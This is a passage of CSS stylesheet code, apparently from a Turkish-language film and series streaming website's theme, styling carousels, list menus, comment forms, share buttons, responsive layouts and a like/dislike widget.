padding-right: 7px; border-radius: 3px; font-weight: bold; font-size: 11px; font-family: Arial; } .slideshow-container2 .owl-prev { margin-left: -26px !important; } .slideshow-container2 .owl-next { margin-right: -26px !important; } .slideshow-container2 .owl-theme .owl-nav [class*=owl-] { margin-top: -30px !important; padding: 0px 7px 8px 4px !important; background: transparent !important; } .slideshow-container2 { margin-bottom: -5px; padding: 30px 40px 12px 40px; position: relative; background: rgba(5, 1, 26, .58); } .slideshow-container2 .owl-dots { margin-top: 15px !important; } .slideshow-container { position: relative; background: rgba(5, 1, 26, .58); } .slideshow-container .owl-dots { margin-top: -2px !important; padding-bottom: 8px !important; margin-bottom: -5px !important; } .slideshow-container img { width: 160px !important; } .slideshow-container .owl-theme .owl-nav [class*=owl-] { background: transparent !important; color: rgba(255, 255, 255, .15) !important; } .slideshow-container .owl-theme .owl-nav [class*=owl-]:hover { color: #9383e6 !important; transition: 1s !important; } .mySlides { padding: 20px 40px; color: #fff; } .slideshow-container .prev, .slideshow-container .next { cursor: pointer; position: absolute; top: 50%; width: auto; margin-top: -28px; padding: 14px; color: rgba(255, 255, 255, .15); font-weight: bold; border-radius: 0 3px 3px 0; user-select: none; font-size: 25px; } .slideshow-container .next { position: absolute; right: 0; border-radius: 3px 0 0 3px; } .slideshow-container .prev:hover, .slideshow-container .next:hover { color: #9383e6; } .dot-container { text-align: center; position: relative; margin-top: -34px; margin-bottom: 8px; } .dot { cursor: pointer; height: 15px; width: 15px; margin: 0 2px; background-color: rgba(255, 255, 255, .15); border-radius: 50%; display: inline-block; transition: background-color 0.6s ease; } .active, .dot:hover { background-color: #5438e4; } .s-title { margin-bottom: 8px; } .s-title a { font-size: 16px; color: #ffd500; } span.s-imdb { margin-left: 6px; font-size: 15px; color: #cbc4ef; } .slideshow-container #film-aciklama { max-height: 87px !important; } .slideshow-container span.infoelements { line-height: 24px !important; } .fade { -webkit-animation-name: fade; -webkit-animation-duration: 1.5s; animation-name: fade; animation-duration: 1.5s; } @-webkit-keyframes fade { from { opacity: .4 } to { opacity: 1 } } @keyframes fade { from { opacity: .4 } to { opacity: 1 } } .tikla-izle { position: absolute; margin-top: 215px; background-color: rgba(0, 0, 0, 0.75); font-family: Poppins, arial, serif !important; padding: 5px; cursor: pointer; width: 150px; text-align: center; } .tikla-izle a { color: #ffd70d; font-size: 15px; } .alert-desc2 { width: 92% !important; } .alert { float: left; margin-top: 8px; } .alert.alert-type-2 { padding: 0.9375rem; position: relative; } .alert-title { font-size: 15px; font-weight: normal; margin-top: -3px; font-family: Poppins, arial, serif !important; } .alert-info { background-color: rgba(64, 38, 199, 0.58); color: #fff } .alert a { font-weight: bold; color: #cdc2ff; } .alert { padding: 0.625rem 0.9375rem; margin-bottom: 3px; border: 1px solid transparent; border-radius: 0; margin-top: 13px; } .alert.alert-type-2 .alert-icon { font-size: 35px; position: absolute; top: 7px; left: 10px; } .alert.alert-type-2 .alert-desc { padding-left: 37px; width: 95% } .alert-desc2 { margin-top: -5px; width: 98%; font-family: 'Noto Sans', arial, serif; font-size: 13px; } #category-button { overflow: auto; float: left; width: 100%; } #category-button label { float: left; width: 50%; margin-bottom: 0px; cursor: pointer; } #category-button label span { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(85, 74, 140, .1); color: #a3acd9; border-radius: 3px; } #category-button label input { display: none; } #category-button input:checked+span { background-color: #2b166c; color: #fff; } #mylist input#ara { font-size: 15px; padding: 0px; border: 0px; font-family: Poppins, arial, serif; width: 140px; background: transparent; color: #fff; margin-left: 3px; } #mylist form#mylistform { color: #604f7f; float: right; padding: 5.5px; margin-top: -5.5px; } #mylist .clearlist a { position: relative; width: auto; font-size: 15px; color: #604f7f; height: auto; } #mylist input#ara::placeholder { color: #604f7f; } #mylist input#ara:focus { outline: none; } #mylist .clearlist a:hover { color: #e2d9ff; transition: 1s; } #mylist .sayfalama { margin-bottom: 5px; margin-top: 5px; } #mylist span.clearlist { position: relative; display: inline-block; float: right; width: auto; font-size: 15px; color: #604f7f; border-right: 2px solid #221839; padding: 3px 6px; margin-top: -1px; margin-right: -2px; } .sonrakiler .sayfalama { display: none; } #listulx li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(85, 74, 140, .1); color: #a3acd9; border-radius: 3px; } #listulx li a:hover { color: #fff; background-color: #2b166c; } .sfilm { width: calc(100% - 20px); padding: 10px 10px 6px 10px; background: rgba(55, 39, 140, 0.1); display: inline-block; margin-bottom: 6px; border-radius: 3px; height: 64px; position: relative; } .sf-img img { width: 40px; height: 60px; border-radius: 2px; } .sf-title a { color: #a3acd9; font-size: 14px; } .lc-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .sf-info { padding-bottom: 4px; margin-bottom: 4px; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-top: 7px; float: left; } .sf-img { float: left; margin-right: 10px; } .imdbicon { color: #ffd70d; } .dateicon { color: #26c850; margin-left: 5px; } .sf-play { position: absolute; right: 10px; top: 23px; } .playicon { font-size: 28px; color: #a3acd9; } .sf-title { color: #a3acd9; border-bottom: 1px dashed rgba(205, 194, 255, .1); float: left; height: 26px; width: calc(100% - 83px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } #sfwidget { display: inline-block; margin-bottom: 5px; width: 100%; } .serialfilm { float: right; width: 250px; margin-bottom: 10px; } .remove_wh { display: contents; } .wl_rem { position: relative; padding: 0; -webkit-appearance: none; margin-left: -41px; margin-right: 15px; border: 0; font-size: 20px; height: 25px; width: 25.8px; margin-top: 5px; cursor: pointer; line-height: 26px; background: rgba(5, 1, 26, .88); color: #fff; border-radius: 4px; } .wl_rem:focus { outline: none; } ul.listMenu { position: absolute; background: #1c1540; right: 0; width: 126px; margin-top: 34px; z-index: 99999; padding: 0; text-align: left; } ul.listMenu li { padding: 7px 12px; border-bottom: 1px solid rgba(205, 194, 255, .1); } ul.listMenu li a { font-size: 13px; color: #fff; } ul.listMenu li:hover { background: #2b166c; transition: 0.5s; } a.favActive { color: #ffd70d !important; } a.wlActive { color: #00d9fc !important; } a.whActive { color: #26c850 !important; } .addToList { border: 0px; cursor: pointer; padding: 4px 5px; transition: background-color 0.5s; font-size: 12px; background-color: rgba(82, 41, 204, .45); border-radius: 5px; font-weight: normal; font-family: 'Poppins', arial, sans-serif; float: right; margin-top: -3px; color: #fff; display: inline-block; } .addToList:hover { background: #4d4279; color: #fff; } .addToList:focus { outline: none; } .emptyList { font-size: 13px; padding: 0px 0px 10px 0px; } #listehizala .emptyList { padding: 15px 0px 10px 0px; } .list { display: inline-block; float: right; position: relative; } .userList { display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } .lc-content .filmplus_spoiler { margin-top: 6px; margin-bottom: 5px; } .lc-content .filmplus_spoiler_content { display: none !important; } .gallerycontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 15px; margin-top: 0px; font-weight: normal; } .gallerycontent .owl-theme .owl-dots .owl-dot span { border-radius: 0px !important; height: 3px !important; width: 20px !important; } .gallerycontent .owl-theme .owl-nav [class*=owl-] { font-size: 42px !important; padding: 10px 4px 17px 7px !important; } .gallerycontent .owl-dots { margin-bottom: -15px; } .videoust { margin-bottom: 5px; } .videoust img, .videoust iframe { width: 100%; height: 90px; } .cancel-comment-reply { padding: 5px; margin-left: 3px; position: absolute; margin-top: -38px; font-family: Poppins, arial, serif; font-weight: normal; } .merhaba { font-size: 13px; font-weight: normal; margin-left: 3px; font-family: Poppins, arial, serif; } .cikis { margin-top: -2px; margin-left: 3px; font-family: 'Noto Sans', arial, serif; } #gonderpos i.fas.fa-exclamation-circle, #gonderpos i.fas.fa-paper-plane { margin-right: 4px; } .editicerik input#up-username { cursor: not-allowed; } .editicerik div#error-message { margin-bottom: 15px; } .dil { display: none; padding: 5px 5px 4px 6px; background-color: #1d163c; border-radius: 4px; font-size: 13px; font-family: 'Poppins', arial, serif; margin-right: 4px; margin-bottom: 6px; } .dil:hover { background-color: #933d80; transition: 1s; } .current_dil { background: #3d1dbf; margin-right: 1px; } .current_dil:hover { background-color: #3d1dbf; transition: unset; } .source_button { background: rgba(82, 41, 204, .45); border: 0; color: #fff; font-family: 'Noto Sans', arial, serif; margin-right: 4px; padding: 5px 6px 5px 32px; cursor: pointer; position: relative; border-radius: 4px; margin-bottom: 9px; } .source_button img { position: absolute; margin-top: 3px; left: 7px; } .dil_aktif { background: rgb(82, 41, 204); } .source_button:focus { outline: none; } .filmplus_sources { width: calc(100% - 292px); float: left; margin-top: 3px } .sources { margin-bottom: 4px; } .part_kalite { margin-left: 4px; background: radial-gradient(black, transparent); padding: 1px 6px; border-radius: 17px; } .flag img { margin-bottom: -4px; margin-right: 4px; } .source_button .caption { position: absolute; left: 7px; font-size: 19px; margin-top: 0px; margin-bottom: 0; color: #ffae0d; } .dil-afis i.far.fa-closed-captioning { font-size: 19px; margin-top: -2px; margin-bottom: 0; color: #ffae0d; } .film-dil { margin-top: -2px; margin-left: 4px; float: left; color: #fff; font-weight: normal; width: calc(100% - 38px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .owl-carousel .dil-afis img { width: auto !important; display: unset !important; } .sirala { float: right; position: relative; } ul.filter-menu { display: none; position: absolute; z-index: 99999; background: #1c1540; right: 0px; top: 31px; width: 176px; margin: 0; padding: 0; text-align: center; } .filter-menu li { padding: 5px 0px; border-bottom: 1px solid rgba(205, 194, 255, .1); } .filter-menu li:hover { background: #2b166c; transition: 0.5s; } .filter-menu li a { color: #fff; font-size: 13px; } span.category-remove { margin-left: 5px; float: right; background: rgba(29, 19, 77, 0.88); padding: 4.5px 9px; border-radius: 3px; margin-top: -5px; } .kategori-sirala { float: left; background: rgba(29, 19, 77, 0.88); font-size: 13px; padding: 6px 10px; border-radius: 3px; margin-top: -5px; cursor: pointer; } span.category-remove a { font-size: 23px; font-weight: bold; color: #fff; } #boxet .film-ismi { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: unset; } #boxet .bolum-alt { white-space: unset; overflow: hidden; text-overflow: unset; } #boxet .film-ismi a { line-height: 21px; } #boxet .paginate-links { margin-top: 5px; } .readMore { position: absolute; bottom: 13px; font-size: 20px; color: #fff; width: 20px; text-align: center; left: 50%; margin-left: -10px; cursor: pointer; } .img.blur { -webkit-filter: blur(10px); filter: blur(10px); pointer-events: none; } .filmi-gor { position: absolute; z-index: 999; width: 110px; left: 50%; margin-left: -55px; height: 20px; top: 50%; margin-top: -21px; color: #fff; font-size: 14px; text-align: center; background: rgba(0, 0, 0, 0.3); padding: 6px 0px; border-radius: 21px; font-family: Poppins, arial, serif; } .movie-box .poster .img:before { content: ""; position: absolute; bottom: 0; left: 0; width: 100%; height: 100%; -webkit-background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #000 100%), linear-gradient(to top, rgba(0, 0, 0, 0) 80%, #000 100%); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #000 100%), linear-gradient(to top, rgba(0, 0, 0, 0) 80%, #000 100%); transition: all 0.3s; -webkit-transition: all 0.3s; } .movie-box .poster .img:hover:before { background-image: linear-gradient(rgba(0, 0, 0, 0.28) 0%, #000 100%); } .film-yil i.fas.fa-calendar-alt { color: #4caf50; } .bolum-ust i.fas.fa-star { color: #ffd70d; } .movie-play { position: absolute; top: 50%; left: 50%; width: 100px; height: 44px; margin-top: -22px; margin-left: -50px; text-align: center; } .movie-play i.far.fa-play-circle { -webkit-transform: translateZ(0) scale(0); transform: translateZ(0) scale(0); transition: 0.4s; -webkit-transition: 0.4s; font-size: 48px; color: #fff; } .movie-box .poster .img:hover .fa-play-circle { -webkit-transform: translateZ(0) scale(1); transform: translateZ(0) scale(1); text-decoration: none; } .movie-box .poster .img:hover .fa-play-circle:hover { color: #fbc607; } .movie-box .poster .img:hover { -webkit-transform: scale(1.2) rotate(2deg); -o-transform: scale(1.2) rotate(2deg); -ms-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(0deg); -webkit-transition: all 0.4s ease-out; -moz-transition: all 0.4s ease-out; -o-transition: all 0.4s ease-out; transition: all 0.4s ease-out; z-index: 9; } .profil-page .movie-box .poster .img:hover { -webkit-transform: unset; -o-transform: unset; -ms-transform: unset; transform: unset; -webkit-transition: unset; -moz-transition: unset; -o-transition: unset; transition: unset; z-index: unset; } .share-content { float: left; } .share button { border: 0; font-family: 'Noto Sans', arial, serif; padding: 3px 10px; border-radius: 2px; cursor: pointer; color: #fff; line-height: 21px; } .share { float: left; margin: 4px 0 0 5px; } .share.fb button { background: #3b5999; } .share.tw button { background: #55acee; } .share.wp button { background: #25D366; } .share.tg button { background: #0088CC; } .share.fb button:hover { background: #304b84; } .share.tw button:hover { background: #4489bd; } .share.wp button:hover { background: #1DA04D; } .share.tg button:hover { background: #046DA2; } .menu-item-has-children>a:after { font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f0d7"; margin-left: 5px; } .share-content span { float: left; font-size: 14px; font-weight: bold; margin: 7px 5px 0 10px; } .search-boxset { float: right; } .search-boxset input { border: 0; background: transparent; font-family: Poppins, arial, serif; font-size: 15px; width: 130px; color: #fff; } .search-boxset input::placeholder { color: #ccc; } .search-boxset input::-moz-placeholder { color: #ccc; } .search-boxset input::-webkit-input-placeholder { color: #ccc; } .search-boxset input:-moz-placeholder { color: #ccc; } .search-boxset input:-ms-input-placeholder { color: #ccc; } .search-boxset i { color: #ccc; } .search-boxset input:focus { outline: none; } .field { width: 100%; float: left; margin-bottom: 10px; } @media screen and (max-width: 1000px) { ul.sub-menu { margin-bottom: -12px; position: unset; width: 100% } ul.sub-menu li { width: calc(100% - 10px); } .filterlabel { width: calc(50% - 3px) !important; } .filterselect { width: 100% !important; } .movie-box .poster .img img:hover { -webkit-transform: unset; -o-transform: unset; -ms-transform: unset; transform: unset; -webkit-transition: unset; -moz-transition: unset; -o-transition: unset; transition: unset; } .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 50%; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } .singlecontent #listehizala { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; display: -webkit-box; } .filmofday { display: none; } .video { margin-top: 0; } .headerleft { height: 45px; width: auto; } .topnav li { padding: 10px 0px; } #mobil-filter { float: left; margin-right: 7px; padding: 10px 12px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #e2d9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; cursor: pointer; display: block; } #mobil-sidebar { margin-right: 7px; padding: 10px 13px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #e2d9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; cursor: pointer; display: block; position: absolute; top: 26px; right: 103px; } #footerad { width: 100%; left: 0; margin-left: 0px; height: auto; bottom: -4px; } #footeradclose { margin-left: 0px; right: 0; left: unset; bottom: 70px; font-size: 13px; width: 120px; } #footerad img { height: 70px; } .example span.button-loader { right: 9% !important; } button#trailerbutton { display: none; } form.example button { display: block; } form.example input[type=text] { display: block; } .filmalani { margin-top: 0px; margin-bottom: 19px; } .dropbtn { display: none; } #list-series-hizala2 { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; padding: 0; height: auto; width: 100%; margin-top: -6px; margin-left: 0px; margin-bottom: -10px; } #list-series-main { float: initial; display: inline-block; height: auto; margin: 5px; margin-bottom: 13px; } .cat-imdb-main { display: none; } .cat-imdb-main { width: auto; height: auto; } .cat-img-main img { width: 60px; height: 60px; border-radius: 100%; border: 2px solid #ffd70d; } .cat-title-main { display: none; } .cat-img-main { width: auto; height: auto; } .cat-img-main img:hover { width: 60px; height: 60px; transition: unset; margin-left: 0px; } #list-series-hizala { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; padding: 0; height: auto; width: 100%; margin-top: -6px; margin-left: 0px; margin-bottom: 12px; } .topnav li:not(:first-child) { display: none; } .topnav { height: auto; width: 100%; display: inline-block; margin-top: 15px !important; margin-bottom: -4px !important; } .topnav a.icon { float: right; display: block; margin-right: 10px; } .topnav.responsive { position: relative; } .topnav.responsive .icon { position: absolute; right: 0; top: 0; } .topnav.responsive li { float: none; display: block; text-align: left; } .topnav a { padding: 10px 10px 10px 15px; } .tikla-izle { display: none !important; } .slideshow-container .film-afis img { width: 100px !important; height: 150px !important; } .slideshow-container #filmbilgileri { width: calc(100% - 100px) !important; } .slideshow-container span.s-imdb { display: none !important; } .headerad img, .headerad iframe { width: 100%; } .headerad { width: calc(100% - 30px); margin-left: 15px; } .dot-container { margin-top: -23px; margin-bottom: -3px; } .slideshow-container .film-afis { display: block !important; float: right !important; } .slideshow-container .list-item { display: none !important; } .incontentalt .listmovie { -webkit-flex: 0 0 50% !important; -ms-flex: 0 0 50% !important; flex: 0 0 50% !important; max-width: 50% !important; } form#filter { padding: 15px 20px 0px 20px; margin: 0; position: absolute; background: #0a0321; width: calc(100% - 40px); margin-left: -20px; top: 83px; display: none; z-index: 99; } .searchcontent .listmovie { -webkit-flex: 0 0 50% !important; -ms-flex: 0 0 50% !important; flex: 0 0 50% !important; max-width: 50% !important; } .facebook { margin-top: 44px; margin-left: 10px; margin-bottom: 4px; } .facebook-share { margin-top: 45px; } .twitter { margin-top: 44px; } #contentx { padding: 15px 20px 0px 20px; margin: 0; position: absolute; background: #0a0321; width: calc(100% - 40px); margin-left: -20px; display: none; top: 83px; z-index: 99999; } .butonlar { float: left; margin-bottom: -3px; } .film-afis { display: none; } #filmbilgileri { width: 100%; } #filmbox { width: 50%; } textarea#up-about { float: none; width: calc(100% - 30px) !important; margin-left: 15px; margin-bottom: 5px; height: 100px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } div#titleortala { padding-bottom: 3px !important; } .g-recaptcha { margin-top: 10px !important; } input#update-me { margin-bottom: 19px !important; } #categorytitle { max-width: calc(100% - 83px); display: inline-block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; height: 23px; } #imdbp { position: absolute; margin-left: 5px; } select.nameclass { -webkit-appearance: listbox; } .cat-title { position: absolute !important; margin-left: -130px !important; margin-top: -6px !important; width: calc(100% - 63px); } .cat-img img { width: 120px !important; height: 180px !important; } .cat-container-in { height: 176px !important; overflow: auto !important; padding-right: 10px !important; margin-top: 21px; } .videoalt img, .videoalt iframe { height: 50px; } .videoalt { height: 50px; } #searchelement { float: left; width: 100%; } #searchelementnf { float: left; } #datafetch { width: 100%; margin-top: 0px !important; } #wrap { width: 100%; overflow-x: hidden; background: #13062f; margin-top: -5px; } #header { width: 100%; } #navbarright form { display: none; } .headerright { margin-top: 21px; } .dropdown { width: 100%; margin-top: 18px; } .dropdown-content { width: 100%; } #contentheader { width: 100%; } .incontent { width: 100%; } #footer { margin-bottom: 0px; } .footer { width: 100%; } .nomob { display: none; } .nomob2 { display: none; } .dsmobil { display: none; } .dsmobil2 { display: none; } span.tr-altyazi { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.tr-dublaj { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.dubalt { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.english { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.nosub { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } .leftC { width: 100%; } .commentcontent { width: 100%; } .singlecontent { width: 100%; } .inepisode { width: 100%; } .bolum-ismi { display: none; } .filmalani { width: 100%; margin: 0 auto; display: inline-block; margin-top: 2px; margin-bottom: 14px; } #filmnot { margin-bottom: 10px; margin-top: 3px; } .likebuttons { width: calc(100% - 20px); margin-top: 10px; float: left; margin: 10px; } .rightC { float: left; width: 100%; } .bolumcontent { float: left; width: 100%; } #alt { width: 100%; margin: 0 auto; margin-top: -19px; height: auto; } #benzerli { width: 100%; padding: 10px 0px 9px 0px; text-indent: 10px; } #benzerli a { width: 90%; } #commentprofil { width: calc(100% - 12px); float: none; margin-top: 3px; } #areapos { width: 100%; float: none; height: auto; } #comment { height: 100px; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; margin-bottom: 2px; } #gonderpos { float: none; width: 100%; display: inline-block; } #listpost { float: none; margin-top: 0px; } .commentlist { width: 100%; } #commentpos { float: none; margin: 0 auto; width: 100%; margin-top: 3px; } #respond tr { display: inline-block; width: 100%; } td.yborder { width: 100%; } #commentform input { -webkit-appearance: none; -webkit-border-radius: 0; border-radius: 0; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; } .yborder label { width: auto; margin-right: 0px; } .filmplus_part { margin-right: 4px; margin-bottom: 5px; width: 100%; } #addfav { float: left; margin-bottom: 10px; margin-right: 1px; margin-left: 0px; } #addlist { float: left; margin-bottom: 10px; margin-right: 5px; margin-left: 4px; } #hata { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } .ac-kapa { float: left; margin-bottom: 10px; margin-right: 5px; } .iletisimalani { width: 100%; } .inpage { display: inline-block; width: 100%; padding: 0px; } .inpage label { width: 100%; margin-bottom: 6px; } .inpage input, .inpage textarea { width: 100%; -webkit-box-sizing: border-box; height: 35px; -moz-box-sizing: border-box; } .inpage textarea { height: 100px; } .dizigo { float: none !important; margin-left: 86px; margin-top: -47px; } textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox { -webkit-appearance: none; } .leftCC { width: 100%; margin: 0px; margin-bottom: 11px; } .commentcontentara { width: 100%; margin: 0px; } .incontentalt { width: 100%; margin: 0px; } .user-left { display: none; } .user-right { width: 96%; padding: 0px; margin: 0 auto; float: none; display: inline-block; margin-top: 10px; padding-left: 2%; padding-right: 2%; padding-top: 10px; padding-bottom: 10px; } .user-basha { margin: 0px; width: auto; padding: 10px; font-size: 14px; } #face { padding: 4px 5.5px 4px 8.5px; margin-right: 4px; } #twt { padding: 4px 2px 4px 6px; margin-right: 4px; } #insta { padding: 4px 7px 4px 7px; } .user-right li { margin-left: 1px; margin-top: -2px; } .user-right ul { padding: 10px; } .sonrakiler { width: 94%; padding: 0px !important; padding-left: 3% !important; margin-top: 15px !important; padding-bottom: 20px !important; padding-right: 3% !important; padding-top: 10px !important; } .user-bas { margin: 0px; width: auto; margin-top: 0px; font-size: 14px; } .user-comment { width: 94%; padding: 0px; padding-left: 3%; margin-top: 10px; margin-bottom: 17px; padding-right: 3%; padding-top: 10px; padding-bottom: 10px; } .user-comment ul { padding: 0px; } .editicerik label { width: 100%; height: 27px; } input#user_login { float: none; margin: 0px; margin-bottom: 10px; height: 32px !important; width: calc(100% - 24px) !important; margin-left: 12px; } .editicerik input { float: none; width: calc(100% - 30px) !important; margin-left: 15px; margin-bottom: 10px; height: 32px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } #description { float: none !important; margin-bottom: 7px; width: calc(100% - 24px) !important; margin-left: 12px; } input#updateuser { box-sizing: border-box; margin-bottom: 20px; } .listepisodes:hover { opacity: unset; } .altyazitipi { float: left !important; margin-bottom: 10px !important; margin-left: 9px !important; } .incontentx { width: 100%; margin: 0px; } #icerikcat { width: 94%; margin: 0px; padding: 3%; margin-left: 0%; margin-top: 3px; } #icerikcatleft { width: max-content; margin: 0 auto; margin-bottom: 5px; float: none; } #icerikcatleft img { border: 6px solid #000; } #icerikcatright { font-size: 14px; margin: 0px; float: none; padding: 3px; margin-bottom: -5px; } #icerikcat2 { margin: 0px; } #myBtnContainer { margin-right: 12px !important; } .listhead { width: 100%; } .incontentx .container { width: 100% !important; margin: 0 auto !important; } #header_sol { display: none; } #header_sag { display: none; } .alphabetical-category-wrapper { display: none; } #listul li { width: 50%; } #header i.fas.fa-search { display: none; } #nexpre { margin-bottom: -36px; } #nexpre a { line-height: 115px; } .cat-container { width: calc(100% - 153px) !important; margin-top: -209px; float: right !important; margin-left: 0px !important; margin-right: 10px !important; } .cat-img { float: left !important; margin: 0 auto; margin-left: 12px !important; margin-top: 30px; } #list-series { display: inline-block !important; } .altyazitipi { padding: 4.2px 4px; margin-left: 0px !important; } #mylist span.clearlist { display: none; } #mylist form#mylistform { border: 0; margin-top: -4px; } #mylist .sayfalama { margin-bottom: 5px; } #favori { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } #izledim { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } .serialfilm { width: 100%; margin-top: 10px; } .addToList { float: left; margin-bottom: 10px; margin-right: 5px; } ul.listMenu { left: 0; margin-top: 32px; } .list { float: left; } .videoust { margin-top: 7px; } .videoust img, .videoust iframe { height: 50px; } .userList { margin-bottom: -15px; } .gallerycontent { margin-bottom: 20px; } .filmplus_sources { width: 100%; } .source_button { margin-bottom: 7px; } .sources { margin-top: 5px; margin-bottom: 2px; } .share-content { width: 100%; } .share-content span { margin: 10px 6px 0 10px; } .share button { font-size: 0; padding: 0; width: 32px; height: 32px; line-height: 0; border-radius: 100%; } .share button i { font-size: 15px; } .headerleft a img { max-width: 150px; } } @media screen and (min-width: 1000px) { form.example { position: absolute; left: 50%; margin-left: -200px; top: 35px; } form.example input[type=text] { width: 283px; float: right; height: 18px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; text-indent: 5px; } form.example button { width: 33px; margin-left: 0px; float: right; padding: 9px; border-top-left-radius: 2px; border-bottom-left-radius: 2px; } #navbarright { margin-top: 65px; } } @media only screen and (min-width: 1439px) and (max-width: 2141px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 20%; -ms-flex: 0 0 25%; flex: 0 0 20%; max-width: 20%; } .example span.button-loader { margin-left: 132px; } #datafetch { width: 356px; } #filmbox { width: 20%; display: inline-block; } .incontent { width: 933px; } #header_sol { margin-right: 621.5px; } #header_sag { margin-left: 621.5px; } form.example { margin-left: -240px; } form.example input[type=text] { width: 323px; } #wrap { width: 1243px; } #header { width: 1243px; } #navbarright { margin-left: 382px; } .inputt { width: 360px; } .ln-letters a { padding: 10px 18px 12px 18px; } .dropdown { width: 1243px; } #contentheader { width: 1243px; } .rightC { width: 291px; } .bolumcontent { width: 291px; } #benzerli { width: 271px; } #benzerli a { width: 291px; } .cat-container { width: 1008px; } #icerikcat { width: 1183px; } div#list-series-hizala { height: 266px; } div#list-series-hizala2 { height: 266px; } .cat-imdb-main { margin-left: 95px; } .cat-img-main { width: 161px; height: 238.9562px; } .cat-title-main { width: 151px; } .cat-img-main img { width: 161px; height: 238.9562px; } .cat-img-main img:hover { width: 170px; height: 252.314px; } .user-right { width: 1040px; } .sonrakiler { width: 1178px; } .user-comment { width: 1178px; } input#facebook { width: 954px; } input#twitter { width: 954px; } input#instagram { width: 954px; } .topnav { width: 1243px; } } @media only screen and (max-width: 479px) { .modaltrailer { padding-top: 200px; } .modal-content-trailer { width: 95%; } .trailerclose { right: 4.2%; } } @media only screen and (min-width: 450px) and (max-width: 600px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 33.3%; -ms-flex: 0 0 33.3%; flex: 0 0 33.3%; max-width: 33.3%; } #filmbox { width: 33.3%; } .searchcontent .listmovie { -webkit-flex: 0 0 33.3% !important; -ms-flex: 0 0 33.3% !important; flex: 0 0 33.3% !important; max-width: 33.3% !important; } .incontentalt .listmovie { -webkit-flex: 0 0 33.3% !important; -ms-flex: 0 0 33.3% !important; flex: 0 0 33.3% !important; max-width: 33.3% !important; } } @media only screen and (min-width: 600px) and (max-width: 1000px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 25%; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } #filmbox { width: 25%; } .searchcontent .listmovie { -webkit-flex: 0 0 25% !important; -ms-flex: 0 0 25% !important; flex: 0 0 25% !important; max-width: 25% !important; } .incontentalt .listmovie { -webkit-flex: 0 0 25% !important; -ms-flex: 0 0 25% !important; flex: 0 0 25% !important; max-width: 25% !important; } } /* Style For PLD */ .pld-like-dislike-wrap { display: inline-block; margin-bottom: 20px; } .pld-common-wrap { display: inline-block; min-width: 50px; } .pld-common-wrap>a.pld-like-dislike-trigger { text-decoration: none; box-shadow: 0 0 0 !important; border-bottom: 0; } .pld-count-wrap { margin-left: 0px; font-weight: normal; } .pld-share-wrap { display: inline-block; margin-left: 50px; } .pld-share-wrap a { box-shadow: 0 0 0 !important; margin: 0 10px; border: 1px solid #fff; } a.pld-facebook { background: #3b5998 !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 10px; } a.pld-twitter { background: #55acee !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 7px; } a.pld-facebook:hover { background: #fff !important; color: #3b5998 !important; border: 1px solid; } a.pld-twitter:hover { background: #fff !important; color: #55acee !important; border: 1px solid; } .pld-like-dislike-wrap br { display: none; } .pld-like-dislike-wrap p { display: none; } .pld-like-dislike-wrap.pld-template-3 { margin-bottom: 20px; } .pld-like-dislike-wrap .pld-common-wrap { margin-right: 10px; } .pld-like-dislike-wrap.pld-custom img { max-width: 30px; display: inline-block; vertical-align: top; } .pld-like-dislike-wrap { width: 100% !important; } .pld-like-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-like-wrap { width: calc(50% - 3px) !important; float: left !important; text-align: center !important; background: rgba(24, 8, 105, 